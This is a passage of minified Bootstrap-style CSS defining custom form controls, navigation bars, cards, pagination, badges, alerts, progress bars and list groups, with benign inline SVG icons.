4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .container-xxl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-xxl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-xxl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-xxl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-xxl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1399.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl{padding-right:0;padding-left:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.navbar-expand-xxl>.container-xxl{flex-wrap:nowrap}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.container-xxl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.container-xxl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.badge-default{color:#212529;background-color:#dee2e6}a.badge-default:focus,a.badge-default:hover{color:#212529;background-color:#c1c9d0}a.badge-default.focus,a.badge-default:focus{outline:0;box-shadow:0 0 0 .2rem rgba(222,226,230,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.alert-default{color:#737678;background-color:#f8f9fa;border-color:#f6f7f8}.alert-default hr{border-top-color:#e8eaed}.alert-default .alert-link{color:#5a5c5e}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;min-height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media 